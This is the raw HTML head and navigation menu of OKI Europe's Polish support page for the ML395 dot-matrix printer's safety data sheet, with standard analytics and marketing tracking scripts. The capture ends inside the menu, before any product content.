

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/pl/printing/support/safety-data-sheet/dotmatrix/45884801/
body_size: 12278
content:
<!DOCTYPE html>
<html lang="pl">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="ML395 | Drukarki igłowe | Karta charakterystk | Oki Europe Ltd." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/pl/printing/support/product-data/index.html?productCategory=dotmatrix&amp;sku=45884801&amp;tab=safety-data-sheet&amp;directory=printing" />
<meta property="og:image" content="https://www.oki.com/pl/printing/img/ogp_image.gif" />
<title>ML395 | Drukarki igłowe | Karta charakterystk | Oki Europe Ltd.</title>

<link href="/pl/printing/css/bootstrap.min.css?20250623020938" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/default.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_layout.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_header.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_footer.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_left_navi.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_right_navi.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_top.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_global.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_case_studies.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_services_and_solutions.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_support.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products_awards.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products_connectivity_jp.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products_specification.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_products_top.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_content.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/jquery.bxslider.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/stacktable.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_oss.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_sitemap_html.css?20250623020938"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/pl/printing/css/mod_contents_list.css?20250623020938"
	media="screen,print">

<link rel="shortcut icon" href="/pl/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/pl/printing/js/jquery-1.11.3.min.js?20230530051909"></script>
<script src="/pl/printing/js/OneTrust.js?20230530051909"></script>
<script src="/pl/printing/js/bootstrap.min.js?20230530051909"></script>
<script src="/pl/printing/js/jquery.bxslider.min.js?20230530051909"></script>
<script src="/pl/printing/js/stacktable.js?20230530051909"></script>
<script src="/pl/printing/js/common.js?20230530051909"></script>
<script src="/pl/printing/js/index.js?20230530051909"></script>
<script src="/pl/printing/js/action_bxslider.js?20230530051909"></script>
<script src="/pl/printing/js/action_stacktable.js?20230530051909"></script>
<script src="/pl/printing/js/support.js?20230530051909"></script>

<script type="text/javascript" src="https://okiprinting-pl.custhelp.com/euf/rightnow/RightNow.Client.js"></script>
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot


// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/pl/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/pl/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/pl/printing/images/logo_oki_l_tcm97-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/pl/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/pl/printing/images/logo_oki_s_tcm97-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/pl/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/pl/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="szukaj..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/pl/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">nawigacja</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Polska</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">nawigacja</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/pl/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/pl/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="szukaj..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/pl/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/pl/printing/contact-us/index.html">SKONTAKTUJ SIĘ Z NAMI</a></li>
								<li><a href="/pl/printing/where-to-buy/index.html">Gdzie kupić?</a></li>
								<li class="countryName"><a><img
										src="/pl/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Polska</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUKTY</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pl/printing/products/index.html">PRODUKTY</a>
										</h2>
										<div class="col-sm-4">
											<h3>DRUKARKI I DRUKARKI WIELOFUNKCYJNE</h3>
											<p>
												<a href="/pl/printing/products/colour/index.html">Drukarki kolorowe &amp; wielofunkcyjne</a>
											</p>
											<p>
												<a href="/pl/printing/products/mono/index.html">Drukarki czarno-białe</a>
											</p>
											<p>
												<a href="/pl/printing/products/lineprinters/index.html">Drukarka wierszowa</a>
											</p>
											<p>
												<a href="/pl/printing/products/colour/graphic-arts/white-toner-series/index.html">Drukarki z białym tonerem<br /></a>
											</p>
											<p>
												<a href="/pl/printing/products/colour/transfer-media-printers/index.html">Nośniki termotransferowe<br /></a>
											</p>
											<p>
												<a href="/pl/printing/products/label/index.html">Drukarki etykiet<br /></a>
											</p>
											<p>
												<a href="/pl/printing/products/production-packaging-printers/index.html">Drukarki do produkcji &amp; opakowań<br /></a>
											</p>
											<p>
												<a href="/pl/printing/products/signage-printers/index.html">Drukarki do oznaczeń<br /></a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MATERIAŁY EKSPLOATACYJNE I AKCESORIA</h3>
											<p>
												<a href="/pl/printing/support/consumables-and-accessories/index.html">Materiały eksploatacyjne, akcesoria</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-news/index.html">Aktualności dotyczące materiałów eksploatacyjnych</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-recycling/index.html">Recykling materiałów eksploatacyjnych</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-news/genuine-oki-consumables/index.html">Czy moje materiały eksploatacyjne to oryginalne produkty firmy OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>WIĘCEJ</h3>
											<p>
												<a href="/pl/printing/products/all-products/index.html">Wszystkie drukarki</a>
											</p>
											<p>
												<a href="/pl/printing/promotions/">Promocje</a>
											</p>
											<p>
												<a href="/pl/printing/case-studies/index.html">Analizy przypadków</a>
											</p>
											<p>
												<a href="/pl/printing/images/OKI-Product-Portfolio-Brochure-2024_PL-PL-LR_tcm97-269545.pdf">Katalog produktów</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>USŁUGI I ROZWIĄZANIA</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pl/printing/industry-applications/index.html">USŁUGI I ROZWIĄZANIA</a>
										</h2>
										<div class="col-sm-4">
											<h3>WG ZASTOSOWANIA</h3>
											<p>
												<a href="https://www.oki.com/pl/printing/packaging-printer/">Opakowania</a>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/label-printer/">Etykiety</a>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/transfer-printer/">Druk transferowy</a>
											</p>
											<p>
												<a href="/pl/printing/LPP/card-and-stationery/index.html">Karty, papeteria i koperty</a>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/pouch-printer/">Drukarka do druku torebek</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/multifunction-printer/">Drukuj - kopiuj - skanuj - faksuj</a>
											</p>
											<p>
												<a href="/pl/printing/a4-colour-printer/">Drukarka kolorowa A4</a>
											</p>
											<p>
												<a href="/pl/printing/auto/index.html">Tablice samochodowe i rejestracyjne</a>
											</p>
											<p>
												<a href="/pl/printing/print-service-providers-diversification/index.html">personalizacja</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>WEDŁUG BRANŻY</h3>
											<p>
												<a href="/pl/printing/plavi-label-press-printer/">Drukarka etykiet</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pl/printing/services-and-solutions/industry-solution/chemical/index.html">Przemysł, Chemia i Produkcja</a>
											</p>
											<p>
												<a href="/pl/printing/lpp/university/index.html">Oświata</a>
											</p>
											<p>
												<a href="/pl/printing/horeca/index.html">Hotele i branża eventowa</a>
											</p>
											<p>
												<a href="/pl/printing/services-and-solutions/industry-solution/retail/index.html">Handel detaliczny</a>
											</p>
											<p>
												<a href="/pl/printing/garden/index.html">Ogrodnictwo</a>
											</p>
											<p>
												<a href="/pl/printing/industry-applications/industry-solution/healthcare/index.html">Służba zdrowia</a>
											</p>
											<p>
												<a href="https://www.oki.com/pl/printing/printing-kiosk/">Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>WIĘCEJ</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=de" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/pl/printing/case-studies/index.html">Historie sukcesu klientów</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pl/printing/services-and-solutions/smart-solutions/index.html">Narzędzia</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>WSPARCIE TECHNICZNE</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pl/printing/support/index.html">WSPARCIE TECHNICZNE</a>
										</h2>
										<div class="col-sm-4">
											<h3>MATERIAŁY EKSPLOATACYJNE I AKCESORIA</h3>
											<p>
												<a href="/pl/printing/support/consumables-and-accessories/index.html">Materiały eksploatacyjne i akcesoria&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-news/index.html">Aktualności dotyczące materiałów eksploatacyjnych</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-recycling/index.html">Recykling materiałów eksploatacyjnych</a>
											</p>
											<p>
												<a href="/pl/printing/support/consumables-news/genuine-oki-consumables/index.html">Czy moje materiały eksploatacyjne to oryginalne produkty firmy OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MATERIAŁY DO POBRANIA</h3>
											<p>
												<a href="/pl/printing/support/drivers-and-utilities/index.html">Sterowniki i narzędzia</a>
											</p>
											<p>
												<a href="/pl/printing/support/firmware/index.html">Oprogramowanie sprzętowe</a>
											</p>
											<p>
												<a href="/pl/printing/support/safety-data-sheet/index.html">Karta charakterystyki</a>
											</p>
											<p>
												<a href="/pl/printing/support/user-manual/index.html">Instrukcja obsługi użytkownika</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>WIĘCEJ</h3>
											<p>
												<a href="/pl/printing/support/faq/index.html">Najczęściej zadawane pytania</a>
											</p>
											<p>
												<a href="/pl/printing/support/oki-warranty/index.html">Gwarancja</a>
											</p>
											<p>
												<a href="/pl/printing/support/os-compatibility/index.html">Zgodność z systemami operacyjnymi</a>
											</p>
											<p>
												<a href="/pl/printing/support/contact-support/form/index.html">Skontaktuj się z działem pomocy</a>
											</p>
											<p>
												<a href="/pl/printing/support/vulnerability-report/index.html">Formularz raportu o podatności na zagrożenia</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/pl/printing/support/software-and-firmware-updates/index.html">Aktualizacje oprogramowania I firmware&#39;u</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>O NAS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/pl/printing/about-us/index.html">O NAS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Dane firmy</h3>
											<p>
												<a href="/pl/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Rzut okiem na firmę OKI Europe</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/30-years-innovation/index.html">30 lat innowacji</a>
											</p>
											<p>
												<a href="/pl/printing/case-studies/index.html">Nasi klienci</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/oki-group-csr/index.html">Odpowiedzialność biznesowa i społeczna</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Biura firmy OKI w regionie EMEA</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/career/index.html">Kariera — dołącz do zespołu OKI</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Program partnerski Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/pl" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/corporate-information/index.html">więcej</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Nasza marka</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Wartości naszej marki</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/our-brand/our-innovation/index.html">Nasze innowacje</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Aktualności</h3>
											<p>
												<a href="/pl/printing/about-us/news-room/press-releases/2021/index.html">Informacje prasowe</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/events-and-tradeshows/index.html">Targi i wydarzenia</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/awards-and-reviews/index.html">Nagrody</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/thought-leadership/index.html">Nowatorstwo</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Komunikat prezesa grupy</a>
											</p>
											<p>
												<a href="/pl/printing/about-us/news-room/join-our-mailing-list/index.html">Dołącz do listy kontaktowej OKI</a>
											</p>
											<p>
